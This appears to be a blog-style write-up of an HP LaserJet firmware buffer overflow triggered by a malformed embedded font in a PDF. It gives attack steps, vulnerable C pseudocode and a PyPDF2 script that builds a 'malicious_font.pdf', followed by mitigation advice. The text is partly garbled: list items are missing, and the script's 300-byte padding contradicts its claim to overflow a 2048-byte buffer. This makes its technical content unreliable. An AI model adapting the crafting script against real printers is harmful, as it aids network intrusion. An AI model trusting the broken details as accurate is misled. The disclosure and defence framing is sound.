In February 2024, HP disclosed a critical vulnerability (CVE-2024-0794) affecting certain HP LaserJet Pro, HP Enterprise LaserJet, and HP LaserJet Managed Printers. This flaw lets an attacker execute arbitrary code remotely by tricking a printer into parsing a maliciously crafted PDF file. The root of the problem is a classic buffer overflow bug in the font-rendering routine within the firmware, triggered when the printer processes fonts embedded in PDF documents.
This article dives into the vulnerability's details, shares a simplified proof-of-concept (PoC), lists affected devices, and offers mitigation guidance.
Background: How Printers Process PDF Files
Modern HP printers often act as tiny computers with their own processor, operating system, memory, and file parsers. When you print a PDF, the printer’s firmware parses its content—including fonts—before rendering the image for printing. Attackers can exploit parsing flaws, such as buffer overflows, to overwrite parts of the memory and inject malicious code.
Vulnerability Details
CVE-2024-0794 is caused by improper bounds checking when the firmware parses an embedded font object inside a PDF. By crafting a PDF with a specially formatted font, an attacker can overflow a buffer in the printer’s memory space, overwrite critical variables, and hijack the execution flow.
Affected Products:
HP LaserJet Managed models
See the HP security bulletin for a complete list.
An attacker crafts a malicious PDF with an intentionally malformed font.
2. The attacker prints this document to a vulnerable HP printer—directly (USB, network) or via email-to-print or print-from-web features.
3. As the printer parses the file, it overflows a buffer and executes the attacker's code with privileges of the firmware.
Attack pivot inside the corporate network
- Printing unwanted/spam pages
Proof-of-Concept (PoC) Explanation
Below is a simple pseudocode illustration, showing how the buffer overflow occurs.
// This is NOT actual printer firmware, but demonstrates the problem:
void parse_embedded_font(char *font_data, size_t font_length) {
char font_buffer[2048]; // Intended fixed-size buffer
// Vulnerable code: no check for font_length exceeding buffer
memcpy(font_buffer, font_data, font_length);
// ...Font processing logic...
}
If an attacker supplies font_data larger than 2048 bytes, the buffer overflows; subsequent code can be overwritten.
In real-world attacks, a PDF crafting tool (like Mutool or PoC Python scripts) embeds a massive font stream like:
from PyPDF2 import PdfWriter, PdfReader
from PyPDF2.generic import DictionaryObject, StreamObject, NameObject
font_payload = b"A" * 300 # Overflow buffer with data
font_stream = StreamObject()
font_stream._data = font_payload
font_dict = DictionaryObject()
font_dict.update({
NameObject('/Type'): NameObject('/Font'),
NameObject('/Subtype'): NameObject('/Type1'),
NameObject('/BaseFont'): NameObject('/Helvetica'),
NameObject('/FontDescriptor'): font_stream
})
writer = PdfWriter()
writer.add_blank_page()
writer._add_object(font_dict)
with open("malicious_font.pdf", "wb") as f:
writer.write(f)
This example just overflows the buffer with "A"—a real exploit would contain shellcode tailored for the printer’s processor (e.g., ARM, MIPS).
Anyone can submit print jobs
In test environments, researchers sent crafted PDF files to insecure demo printers and observed crashes, unexplained resets, or even the execution of benign shellcode (like blinking printer LEDs).
Mitigation and Detection
HP’s Advice:
- Check HP Security Bulletin (HPSBPI03704)
Disable printing from untrusted sources (guest Wi-Fi, email-to-print, web print)
Detection:
Monitor logs for printer crashes, unexpected reboots, or unexplained jobs. Some network security tools may identify suspiciously large or malformed PDF files being sent to the printer.
Conclusion
CVE-2024-0794 highlights the real risks posed by smart devices lurking on office networks. While printers seem innocuous, vulnerabilities like this make them viable entry points for cyberattacks. Patch early and lock down printer features to stay secure.
References
- HP Security Bulletin HPSBPI03704
- NIST NVD
- Buffer Overflow basics (Wikipedia)
- PyPDF2 documentation
This post is created for educational, responsible disclosure, and awareness purposes. Do not exploit or attack real infrastructure. Always test in isolated, legal environments.
Timeline
Published on: 02/20/2024 18:15:50 UTC
Last modified on: 08/29/2024 20:35:56 UTC
